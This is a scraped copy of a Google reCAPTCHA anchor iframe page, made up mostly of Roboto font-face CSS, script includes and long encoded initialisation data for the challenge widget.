

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le20BksAAAAACDT4wl0tWS-eKIYC74OALy315Mi&co=aHR0cHM6Ly93d3cuZ2FuZXNoYXl1cnZlZGEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dcq6c879w4om
body_size: 48782
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="9oD2UusTXoUkwkqHveM9AQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="9oD2UusTXoUkwkqHveM9AQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9oD2UusTXoUkwkqHveM9AQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7g0DsK1wqnDuj5KO21VD8Ojwps1wo0twqfCgMOdw50qVMOVU8OMBSHDi8Oww4JzR8KvNghqXsODJhDDqTofw5Y+J8O/EMOWwo5abjcNVMKkPBDDnhV6QyDCplvCrTZRWMO9w7XCisKtaCxmwqMnwrVqw69LTjUHwrM+wrHClDzDjsKKLVQ4LsO2JDYKwp4/c0MxECg6QRsLHsKDV8OGYMOEGgnCiDDDsHt2wpAQWhYQwq/DuMKvw6nDj8K9RnbDqhV/[base64]/[base64]/CisKVFsKZGMKAbsOPQcOeSsKrFGMBJcKPwp05w6nCjcKSw5pXLiTCksOKw4vCkgtKGCkywpbCk2sTw6HDu2fDsMKywqk/UhvCtcKfDR7DqMOmX1HCgwHCoUNjeMKRw5HDtsKkwqFNIcKXYcKhwp0Fw4jCnmthRcORX8Osch8/w7DDk2pEwoMPFsKQecOwB0HDh1wxHcOuwr/CrDrCn8OhXcOaXFspDVsOw7NVDC7Dtms4w7LDl2zCo31IGxbDghDDisOnw7wtw5XDp8KSNcOGZhhaUcOSwr40O0zDv8KtN8KowqXChAF6McOYw7wQc8Kvw7UpTj99woxhw6LDoGtFTMOkw43DsMOlJsKkw59+wohbwotgw7BcAz0GwrHCqsOvWxHCgwgKW8OzCsO/PMK2w6oBMibDncOFw77CoMK+w6jCnBLCrDvDoRHDpGHCkAjCmcOdwqzDr3rCllpHdcKbwqXChQbCo2TDu1gxw5A/wqHDqMKfw6XDszYdbcOyw77Dv8KYIMO+wq/[base64]/KGMbTsOSw4TDvgbDpcOuwolScyHClFVkwrNgwox2MsOfAinDmnfDmsOewpYXw65MGznDl8K1V0XCosO/wqXCmcO9fhFMUMKFw7HDsD0+WE1iwoc6DzDDgCrCnnp/[base64]/DgsORMy5db8K8wofCvcKETznDkMO7w4PCgHTCvcO2wpTCqMKOwp9KNjjCkcKYWsKkTxDCpsODwrvCuTYwwrvDr1EFwq7CrgEWwqfCtMKpw6hYw5ABw6rDq8K/X8OswoHDiXR+wpU3w6xew4bDn8O+w5U5w6wwDsOoZn/DtmHDgcK7w6M/wrtDw7hjw69MLDxAUMKxOsKkw4Yfb2XCtDfDkcKPXVg7J8KYIFt2w60uw73DusOEw4HCv8K7IsK3WMOsV0jDo8KgAcK+w5LCqMO4PcOZwpDCtXrDlV3DjQ7DjjQfGMKeMsOTQhfDnsKvIVoow6LCtRLCgU8wwqnDmsKUw5YAwrvCnsOoM8K/[base64]/DpcKJbWMNazbCosOXU8Kcw5nDkHXDonPDs8O5wprCvQpyOsK1wpLCoAXCtkXCisKyw4HDhMOqK2tFJDTDkFwUVhFpLcOpwpLCiHZXS0t/RQ/DucKPUsOLXsODPMKEHcOswqtiDxDDo8OIKHbDn8Kpw6oiNcO9w4lWwq3ColpHwpTDjGopOMOMSMOJYMOgHULCr1HDnzwbwoHDpArDgUMJRmjDhcKtasObV27Cv3xmK8OCwqJVIhjCkRx+w7x3w4rCpMOcwrh/bELClSbCoiVVw6fDpxsdwpXDo3xBwonCk2dnw6XCjD4ew7